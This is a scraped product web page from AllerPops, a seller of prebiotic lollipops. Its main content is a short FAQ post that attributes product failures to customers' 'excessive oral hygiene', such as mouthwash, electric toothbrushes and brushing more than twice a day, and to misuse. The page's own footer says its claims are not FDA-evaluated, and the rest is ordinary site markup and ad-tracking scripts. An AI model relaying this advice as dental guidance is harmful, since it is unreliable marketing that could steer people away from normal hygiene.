<path id="Path_4537" data-name="Path 4537" d="M24.964,28.8a5.34,5.34,0,0,0-5.329,5.344,1.808,1.808,0,0,0,1.777,1.839h.066a1.808,1.808,0,0,0,1.839-1.777c0-.022,0-.044,0-.066a1.65,1.65,0,0,1,1.636-1.663h.018a1.648,1.648,0,0,1,1.659,1.638v.019a1.807,1.807,0,0,0,1.777,1.837h.062A1.807,1.807,0,0,0,30.306,34.2q0-.034,0-.067A5.339,5.339,0,0,0,24.964,28.8" transform="translate(-3.938 -5.776)" fill="#fff"/>
<path id="Path_4538" data-name="Path 4538" d="M52.794,22.205A23.427,23.427,0,0,0,39.727,2.552C39,2.2,38.514,1.959,38.4,1.905A23.373,23.373,0,0,0,28.482.01C25.537.014,9.036-.332,4.22,22.25a5.234,5.234,0,0,0-1.839,1.107C.787,24.831,0,27.163,0,30.538c0,2.7.62,4.662,1.911,5.947C.65,50.015,3.542,54.547,8.5,55.8l-.512.8a1.806,1.806,0,0,0,.715,2.424,1.6,1.6,0,0,0,1.253.154,1.863,1.863,0,0,0,1.151-.859l.034-.062c.389-.674.764-1.359,1.141-2.04,2.031.011,4.255-.213,6.583-.433a19.639,19.639,0,0,0,9.635,2.5,20.1,20.1,0,0,0,9.627-2.53c10.553.968,19.083,2.12,16.9-19.346a8.542,8.542,0,0,0,1.891-5.953s-.02-1.057-.02-1.856C56.907,26.181,55.169,22.675,52.794,22.205ZM50.062,34.21h0a2.618,2.618,0,0,0-2.388,2.4c-.606,5.4-3.973,10.313-10.041,14.55a15.974,15.974,0,0,1-18.219.026c-.939-.662-1.8-1.34-2.614-2.031l3.818-5.779a10.8,10.8,0,0,0,6.7,2.888h.613A11.006,11.006,0,0,0,33.147,44.9a1.883,1.883,0,0,0,.731-2.517A1.954,1.954,0,0,0,31.3,41.72a6.808,6.808,0,0,1-3.8.863,6.994,6.994,0,0,1-6.511-5.574,1.778,1.778,0,0,0-2.072-1.425l-.077.016a1.778,1.778,0,0,0-1.424,2.072c0,.026.01.052.016.078a10.642,10.642,0,0,0,.922,2.619,10.348,10.348,0,0,0-.648,1.062L14.3,46.754A17.612,17.612,0,0,1,9.39,36.66a2.619,2.619,0,0,0-2.4-2.388c-1.6-.182-2.7-.24-2.7-3.739,0-2.76.608-3.744,1.039-4.052a.853.853,0,0,1,.428-.245,2.029,2.029,0,0,0,1.659,1.592A2.135,2.135,0,0,0,9.87,26.107a32,32,0,0,1,1.519-5.461c3.5.364,8.831-.871,14.349-3.457a42.375,42.375,0,0,0,7.292-4.426,35.667,35.667,0,0,0,2.7,2.512c3.562,2.878,7.246,4.717,9.945,5.2a29.1,29.1,0,0,1,1.606,5.645,2.055,2.055,0,0,0,2.087,1.715.767.767,0,0,0,.369-.062,1.954,1.954,0,0,0,1.654-1.6.877.877,0,0,1,.429.244c.369.369,1.044,1.348,1.048,4.048-.174,3.5-1.279,3.623-2.812,3.747" transform="translate(0 0)" fill="#fff"/>
</g>
</g>
</g>
</svg></div></div><div id="questionnaire" class="mfp-questionnaire mfp-with-anim mfp-hide h-100"><div class="mfp-questionnaire__form-wrapper h-100"><div class="container h-100"><div class="row h-100"><div class="col-lg-7"><div class="mfp-questionnaire__form d-flex flex-column"><div class="entry-title"><h3 class="title">Allergies Questionnaire</h3></div><div class="middle"><div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_5' style='display:none'><div class='gform_heading'><p class='gform_description'></p></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5'  action='/faq/why-allerpops-did-not-work-for-them/' data-formid='5' novalidate><div class='gform-body gform_body'><div id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_5_3" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >First Question<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_5_3'><div class='gchoice gchoice_5_3_0'>
<input class='gfield-choice-input' name='input_3' type='radio' value='Allerpops'  id='choice_5_3_0' onchange='gformToggleRadioOther( this )'    />
<label for='choice_5_3_0' id='label_5_3_0' class='gform-field-label gform-field-label--type-inline'><span>I want lasting relief and peace with microbial servants.</span></label></div><div class='gchoice gchoice_5_3_1'>
<input class='gfield-choice-input' name='input_3' type='radio' value='gum'  id='choice_5_3_1' onchange='gformToggleRadioOther( this )'    />
<label for='choice_5_3_1' id='label_5_3_1' class='gform-field-label gform-field-label--type-inline'><span>I cannot have any oral microbes and choose temporary relief.</span></label></div><div class='gchoice gchoice_5_3_2'>
<input class='gfield-choice-input' name='input_3' type='radio' value='allersips'  id='choice_5_3_2' onchange='gformToggleRadioOther( this )'    />
<label for='choice_5_3_2' id='label_5_3_2' class='gform-field-label gform-field-label--type-inline'><span>I want the flexibility of a mouthwash that is quick and easy. Usage might take longer to take effect compared to AllerPops. </span></label></div></div></div></fieldset></div></div><div class='gform-footer gform_footer top_label'> <button class='btn btn-black' id='gform_submit_button_5'>Submit</button> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=55e652705d390f7a20163806bf75874c' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_5' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_5' id='gform_theme_5' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_5' id='gform_style_settings_5' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_5' value='[base64]' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div>
<input type="hidden" id="ct_checkjs_e56954b4f6347e897f954495eab16a88" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_e56954b4f6347e897f954495eab16a88";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '188bf0414469d106558485a8d2a8399f8fd48ac1cafde6d96a9e78dc8c75f766');}}, 1000);</script><input
class="apbct_special_field apbct_email_id__gravity_form"
name="apbct__email_id__gravity_form"
aria-label="apbct__label_id__gravity_form"
type="text" size="30" maxlength="200" autocomplete="off"
value=""
/></form></div>
<iframe data-lazyloaded="1" src="about:blank" style='display:none;width:0px;height:0px;' data-src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe><noscript><iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe></noscript> <script type="text/javascript">/*  */
 gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://allerpops.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/*  */</script> </div><div class="bottom mt-auto">
<a href="#journeymap" class="bottom-button d-flex align-items-center questionnaire-popup journeymap-popup" data-effect="mfp-move-from-top vertical-middle mfp-gotallergies-wrapper"><div class="media">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/themes/allerpops/images/journey-map-button.jpg" class="img-fluid" alt=""><noscript><img src="https://allerpops.com/wp-content/themes/allerpops/images/journey-map-button.jpg" class="img-fluid" alt=""></noscript></div><div class="text">
<span>Show me the AllerPops® Journey Map</span></div><div class="icon">
<i class="icon-arrow-right"></i></div>
</a></div></div></div><div class="col-lg-5"><div class="mfp-questionnaire__form-selections d-flex flex-column"><div class="entry-title"><h5 class="title">My Selections</h5></div><ul class="selections list-unstyled"><li class="selections__question-1" style="display: none;"></li><li class="selections__question-2" style="display: none;"></li></ul><div class="reset-button mt-auto">
<a href="https://allerpops.com/shop/#questionnaire" class="btn">Reset & Start Over</a></div></div></div></div></div></div></div><div id="sidr"><div class="mobile-header d-none"><div class="navbar-header">
<button type="button"class="navbar-toggle in">
<i class="icon-close"></i>
</button></div><div class="navigation"><div class="ap-mobile-nav"><ul id="menu-primary-menu" class="navbar-nav navbar-mobile"><li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10093 dropdown"><a title="The Science" href="https://allerpops.com/science/" class="dropdown-toggle" aria-haspopup="true">The Science <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a title="Oral, skin and gut pre/probiotics" href="https://allerpops.com/science/">Oral, skin and gut pre/probiotics</a></li><li id="menu-item-7528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7528"><a title="How to Use AllerPops" href="https://allerpops.com/how-to-use-allerpops/">How to Use AllerPops</a></li></ul></li><li id="menu-item-7515" class="btn-menu btn-border menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7515 dropdown"><a title="Company" href="https://allerpops.com/about/" class="dropdown-toggle" aria-haspopup="true">Company <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-7523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a title="About" href="https://allerpops.com/about/">About</a></li><li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7524"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li id="menu-item-7525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7525"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-7514" class="btn-menu btn-border menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7514 dropdown"><a title="Resources" href="#" class="dropdown-toggle" aria-haspopup="true">Resources <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-7520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li id="menu-item-7522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li id="menu-item-8917" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8917"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li><li id="menu-item-9862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li></ul></li><li id="menu-item-7519" class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7519 dropdown"><a title="Buy Now" href="https://allerpops.com/shop/" class="dropdown-toggle" aria-haspopup="true">Buy Now <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a title="Shop - Free shipping &gt; $30" href="https://allerpops.com/shop/">Shop &#8211; Free shipping > $30</a></li><li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10408"><a title="Amazon" href="https://www.amazon.com/stores/AllerPops/page/2F622E4E-95F1-4BEE-B544-03EF3D6BD3F2?ref_=ast_bln">Amazon</a></li></ul></li></ul></div></div></div></div><header class="header white"><div class="noticebar" style="display: none;"><div class="container-fluid"><div class="row"><div class="col-12"><div class="content text-center"><p>Coupon: <strong>"Save 20%"</strong> |  | with a free Bumper Sticker. <a href = "https://allerpops.com/bumper-sticker-new/">Click Here for More Details!</a></p>
<button class="cross icon-close"></button></div></div></div></div></div><nav class="navbar navbar-expand"><div class="container d-flex align-items-center justify-content-between"><div class="navbar-header">
<a class="navbar-brand" href="https://allerpops.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2021/01/logo.png" class="transparent-logo" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2021/01/logo.png" class="transparent-logo" alt=""></noscript><img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2021/01/sticky-logo.png" class="sticky-logo" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2021/01/sticky-logo.png" class="sticky-logo" alt=""></noscript>                    </a></div><div class="collapse navbar-collapse"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10093 dropdown"><a title="The Science" href="https://allerpops.com/science/" class="dropdown-toggle" aria-haspopup="true">The Science <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a title="Oral, skin and gut pre/probiotics" href="https://allerpops.com/science/">Oral, skin and gut pre/probiotics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7528"><a title="How to Use AllerPops" href="https://allerpops.com/how-to-use-allerpops/">How to Use AllerPops</a></li></ul></li><li class="btn-menu btn-border menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7515 dropdown"><a title="Company" href="https://allerpops.com/about/" class="dropdown-toggle" aria-haspopup="true">Company <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7523"><a title="About" href="https://allerpops.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7524"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7525"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></li><li class="btn-menu btn-border menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7514 dropdown"><a title="Resources" href="#" class="dropdown-toggle" aria-haspopup="true">Resources <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7522"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8917"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9862"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li></ul></li><li class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7519 dropdown"><a title="Buy Now" href="https://allerpops.com/shop/" class="dropdown-toggle" aria-haspopup="true">Buy Now <span role="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></span></a><ul role="menu" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a title="Shop - Free shipping &gt; $30" href="https://allerpops.com/shop/">Shop &#8211; Free shipping > $30</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10408"><a title="Amazon" href="https://www.amazon.com/stores/AllerPops/page/2F622E4E-95F1-4BEE-B544-03EF3D6BD3F2?ref_=ast_bln">Amazon</a></li></ul></li></ul><ul class="navbar-nav navbar-nav__right"><li class="header-search">
<a class="search-toggle" data-selector=".header-search">
<span class="icon-search"></span>
</a><form class="search-box" action="https://allerpops.com/" method="get"><div class="form-group d-flex align-items-center">
<input type="search" name="s" value="" class="search-input" id="search" placeholder="Search">
<button type="submit" class="search-submit"><i class="icon-search"></i></button></div></form></li><li class="shopping-cart">
<a class="ajaxify-cart" href="https://allerpops.com/cart/" title="View your shopping cart"><div class="mini_cart">
<span class="cart-qty">0</span>
<i class="icon-cart"></i></div>
</a></li><li class="my-account"><a href="https://allerpops.com/my-account/"><i class="icon-user"></i></a></li><li class="mobile-navbar-toggler">
<a href="#sidr"class="navbar-toggle">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a></li></ul></div></div></nav></header><div class="header-gutter"></div><div id="primary" class="content-area position-relative overflow-hidden"><section class="blog-details-page pt-0"><div class="container"><div class="blog-details-page__top"><div class="row align-items-center flex-lg-row-reverse"><div class="col-lg-12"><h1 class="title h2">Why AllerPops did not work for some of our customers?</h1><a class="date h5 font-weight-normal">December 25, 2023</a><div class="share-wrapper d-flex align-items-center"><a href="#scroll-down-section" class="scroll-down smoothScroll"><i class="icon-arrow-down"></i></a><div class="share"><div class="sharethis-inline-share-buttons"></div></div></div></div></div></div><div id="scroll-down-section" class="row" data-sticky_parent><div class="col-xl-9" data-sticky_column><main class="main-content"><div class="content__editor"><p>The common reasons causing AllerPops to fail include:</p><ul><li>Excessive oral hygiene<ul><li>Mouthwash</li><li>Tongue scraping</li><li>Antibacterial chemical application on teeth and gum, such as tea leaf oil, hydrogen peroxide,</li><li>Brushing more than twice a day</li><li>Flossing more than once a day</li><li>Using toothpaste with antibiotics: use AllerPaste instead.</li><li>Interfering with residue antibacterial chemicals in toothpaste: use AllerPaste instead.</li><li>Chewing gums</li><li>Electronic toothbrush</li><li>Water piker</li><li>Oil pulling</li></ul></li><li>Failed to follow the procedure<ul><li>Using the pops not at the optimal time</li><li>Not keeping in the mouth long enough, at least 45 minutes</li></ul></li><li>Others<ul><li></li></ul></li></ul></div></main></div><div class="col-xl-3"><aside class="sidebar" data-sticky_column><div class="widget"><h5 class="widget-title">Search</h5><form id="blogFormFilter" action="https://allerpops.com/" class="search-form" method="get"><div class="form-group">
<input type="search" name="s" value="" placeholder="Search" autocomplete="off">
<select  name='category' id='category' class='postform'><option value='' selected='selected'>Select category</option>
</select>
<button type="submit"><i class="icon-search"></i></button></div></form></div><div class="widget"><h5 class="widget-title">Helpful Links</h5><div class="row lr-10 mbm-12"><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/shop/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #FCE402; color: #000000; --link-color: #000000;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-1.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">Buy AllerPops</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/science/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #5b15d1; color: #ffffff; --link-color: #fce402;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/trial-results.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">Study the Science</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div><div class="col-xl-12 col-lg-4 col-sm-6"><a href="https://allerpops.com/about/" target="" class="helpful-links d-flex flex-column justify-content-between" style="background: #000000; color: #ffffff; --link-color: #fce402;"><div class="media justify-content-end">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png"><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png" class="img-fluid" alt="https://allerpops.com/wp-content/uploads/2022/08/helpful-links-2.png"></noscript></div><div class="text d-flex align-items-center"><h5 class="title">About Us</h5><button class="link"><i class="icon-arrow-right"></i></button></div></a></div></div></div></aside></div></div></div></section></div><footer class="footer"><div class="container"><div class="row"><div class="col-xxl-6 col-xl-6 col-lg-5 col-md-12 d-flex flex-column justify-content-between"><div class="footer__logo">
<a href="https://allerpops.com/" class="brand-logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://allerpops.com/wp-content/uploads/2022/08/footer-logo.svg" class="img-fluid" alt=""><noscript><img src="https://allerpops.com/wp-content/uploads/2022/08/footer-logo.svg" class="img-fluid" alt=""></noscript>                        </a><p>AllerPops Prebiotic Lollipops - Lasting Respiratory Support*</p><div class="col-md-4 col-sm-12 pt-4 pl-0"><ul class="footer__social-media list-inline"><li><a href="https://facebook.com/allerpops" class="icon-facebook" target="_blank"></a></li></ul></div></div><div class="goingclear_wrapper"><p><span>©2022 Allerpops Inc. All Rights Reserved</span><br> <a href="https://goingclear.com/" target="_blank" class="goingclear">Web Design</a> by GoingClear</p></div></div><div class="col-xxl-5 offset-xxl-1 col-xl-6 col-lg-7 col-md-12"><div class="row masonry"><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-1" class="footer__widget-nav"><li id="menu-item-7531" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7531"><a title="home" href="https://allerpops.com/">home</a></li><li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a title="The Science" href="https://allerpops.com/science/">The Science</a></li><li id="menu-item-9012" class="btn-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-9012"><a title="Buy Now" href="https://allerpops.com/shop/">Buy Now</a></li><li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535"><a title="*These statements have not been evaluated by FDA and these products should not be used to prevent, treat or diagnose diseases." href="https://allerpops.com/how-to-use-allerpops/">*These statements have not been evaluated by FDA and these products should not be used to prevent, treat or diagnose diseases.</a></li></ul></div></div><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-2" class="footer__widget-nav"><li id="menu-item-9004" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-9004"><a title="Company" href="#">Company</a></li><li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a title="About" href="https://allerpops.com/about/">About</a></li><li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a title="FAQs" href="https://allerpops.com/faqs/">FAQs</a></li><li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a title="Contact Us" href="https://allerpops.com/contact-us/">Contact Us</a></li></ul></div></div><div class="col-lg-6 col-md-4 col-6 item"><div class="footer__widget"><ul id="menu-footer-menu-3" class="footer__widget-nav"><li id="menu-item-9008" class="bold menu-item menu-item-type-custom menu-item-object-custom menu-item-9008"><a title="Resources" href="#">Resources</a></li><li id="menu-item-7544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a title="Invest" href="https://allerpops.com/invest/">Invest</a></li><li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a title="Retailers" href="https://allerpops.com/retailers/">Retailers</a></li><li id="menu-item-9010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9010"><a title="Media Coverage" href="https://allerpops.com/press/">Media Coverage</a></li><li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9011"><a title="Blog" href="https://allerpops.com/blog/">Blog</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/allerpops/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "YWR3XMR3M5FW3FVWKE4QZB";
adroll_pix_id = "XPMLEBBHWVDVDJQ4PX77SG";
adroll_version = "2.0";
adroll_current_page = "other";
adroll_currency = "USD";
adroll_language = "en_US";</div> <script type="text/javascript" data-adroll="woocommerce-adroll-pixel">adroll_adv_id = "YWR3XMR3M5FW3FVWKE4QZB";
    adroll_pix_id = "XPMLEBBHWVDVDJQ4PX77SG";
    adroll_version = "2.0";
	adroll_current_page = "other";
	adroll_currency = "USD";
	adroll_language = "en_US";

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);</script> <script>window.addEventListener('load', function() {
if (window.location.href.indexOf('/contact-us/') != -1){
    var x = 0;
  var myVar = setInterval(function(){
    if(x == 0){
      if(jQuery('#wpforms-confirmation-4303').is(":visible"))
      {
       	 gtag('event', 'conversion', {'send_to': 'AW-861620073/soPRCNmNrYIDEOmO7ZoD'});
        clearInterval(myVar);
        x = 1;
      }
    }
  }, 1000);


 } 

 
 
